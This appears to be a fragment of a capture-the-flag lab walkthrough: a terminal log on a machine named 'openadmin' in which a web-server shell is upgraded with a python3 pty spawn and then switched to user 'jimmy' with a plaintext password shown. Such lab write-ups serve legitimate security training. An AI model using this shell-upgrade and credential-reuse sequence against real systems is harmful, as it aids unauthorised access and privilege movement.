 www-data@openadmin:/home$ su jimmy
su jimmy
su: must be run from a terminal
www-data@openadmin:/home$ which python3
which python3
/usr/bin/python3
www-data@openadmin:/home$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@openadmin:/home$ su jimmy
su jimmy
Password: n1nj4W4rri0R!
jimmy@openadmin:/home$ whoami
whoami
jimmy
jimmy@openadmin:/home$